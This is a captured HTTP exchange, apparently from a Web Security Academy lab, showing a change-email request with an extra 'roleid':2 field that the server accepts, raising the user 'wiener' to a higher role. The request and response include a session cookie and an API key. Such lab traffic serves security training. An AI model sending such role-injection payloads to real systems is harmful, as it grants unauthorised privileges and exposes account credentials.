 POST /my-account/change-email HTTP/1.1
Host: ac351fbf1ef87f07800613d100610062.web-security-academy.net
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:81.0) Gecko/20100101
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: text/plain;charset=UTF-8
Content-Length: 48
Origin: https://ac351fbf1ef87f07800613d100610062.web-security-academy.net
Connection: close
Referer: https://ac351fbf1ef87f07800613d100610062.web-security-academy.net/
Cookie: session=QFZiNDsX49pZHPyEijbEVYWc8VXIYJ8Z
{
"email":"masd@thasdemail.com",
"roleid":2
}
1 HTTP/1.1 302 Found
2 Location: /
3 Content-Type: application/json; charset=utf-8
4 Connection: close
5 Content-Length: 123
6
7 {
8 "username":"wiener",
9 "email":"masd@thasdemail.com",
10 "apikey":"5Ni60NracKAjLlvqFr070qccoMM59lUd",
11 "roleid":2
12 }